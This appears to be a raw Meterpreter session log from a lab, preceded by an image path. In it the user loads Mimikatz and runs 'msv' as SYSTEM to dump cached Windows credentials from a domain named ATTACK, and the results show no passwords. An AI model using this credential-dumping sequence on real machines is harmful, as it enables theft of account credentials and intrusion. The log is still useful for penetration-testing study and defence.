 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded Mimikatz on a newer OS (Windows 2012 R2 (6.3 Build 9600).). Did you mean to 'load kiwi' i
nstead?
Success.
meterpreter > msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
msv credentials
===============
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;239917 Kerberos ATTACK administrator n.a. (msv1_0 KO)
0;87395 Negotiate Window Manager DWM-1 n.a. (msv1_0 KO)
0;996 Negotiate ATTACK OA$ n.a. (msv1_0 KO)
0;49301 NTLM n.a. (msv1_0 KO)
0;997 Negotiate NT AUTHORITY LOCAL SERVICE n.a. (msv1_0 KO)
0;999 Negotiate ATTACK OA$ n.a. (msv1_0 KO)
meterpreter >